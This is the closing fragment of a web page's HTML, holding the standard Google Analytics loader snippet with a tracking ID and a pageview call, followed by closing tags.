  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40201204-1', 'auto');
  ga('send', 'pageview');

</script>  
</body>
</html>	